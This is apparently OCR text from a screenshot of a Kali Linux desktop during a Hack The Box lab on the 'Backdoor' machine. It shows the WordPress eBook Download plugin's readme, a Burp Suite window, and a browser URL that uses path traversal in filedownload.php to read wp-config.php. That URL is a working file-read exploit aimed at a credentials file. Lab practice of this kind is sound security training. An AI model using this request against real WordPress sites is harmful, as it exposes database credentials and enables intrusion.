 backdoor.htb/wp-content/pl
WordPress Plugin eBook
backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
=== Plugin Name ===
Contributors: zedna
Donate link: https://www.paypal.com/cgi-bin/webscr?cmd=_donations&business=3ZVGZTC7ZPCH2&lc=CZ&item_name=Zedna%20Brickick%20Website&currency_code=USD&bn=PP%2dDonationsBF%3abtn_donateCC_LG%2egif%3aNonHosted
Tags: ebook, file, download
Requires at least: 3.0.4
Tested up to: 4.4
Stable tag: 1.1
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Allow user to download your ebook custom file when insert an emai
== Description ==
Enable user to download your Ebook or other file after inserting
<a href="https://sellfy.com/p/CCTK/" target="_blank">eBook downlo
-social share for download
-pop-up window with download form
-download stats incoming
== Installation ==
1. Upload `ebook-download` folder to the `/wp-content/plugins/` d
2. Activate the plugin through the 'Plugins' menu in WordPress
3. Add new ebook in `Ebook downloads`
4. Add widget `Ebook Download` to your widget area
== Frequently Asked Questions ==
= Can i share image with ebook? =
Yes, you can set thumbnail for you Ebook post.
= Which file types can i use? =
You can use whatever file type you can upload to wordpress.
= Can i insert custom file URL? =
Yes, you can insert external URL.
== Screenshots ==
1. Widget
2. Ebook post
3. Email list
4. Settings page
== Upgrade Notice ==
= 1.1 =
Built on WP 4.3 but can work on older versions
= 1.0 =
Built on WP 4.3 but can work on older versions
== Changelog ==
= 1.1 =
* Added automatic file download.
* Fixed function call.
= 1.0 =
* First version
Burp Suite Community Edition v2021.10.3
Burp Suite
Community Edition
Starting project, please wait ...
Cancel
Burp Suite Community E...
Mozilla Firefox
kali@kali: ~/HTB
1 2 3 4
10.10.14.38
4:50